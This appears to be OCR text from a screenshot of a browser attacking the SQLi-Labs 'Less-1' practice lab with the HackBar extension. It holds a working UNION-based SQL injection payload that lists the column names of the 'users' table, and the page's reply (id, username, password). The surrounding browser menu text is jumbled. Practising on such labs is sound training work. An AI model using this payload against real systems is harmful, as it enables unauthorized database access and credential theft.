 Less-1 **Error Based- String**
45.32.113.109:12042/Less-1/?id=-1' union select 1,2,group_concat(column_name)from information_schema.columns where table_name="users"--+
2
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
45.32.113.109
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:12042/Less-1/
?id=-1' union select 1,2,group_concat(column_name)from information_schema.columns where table_name="users"--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1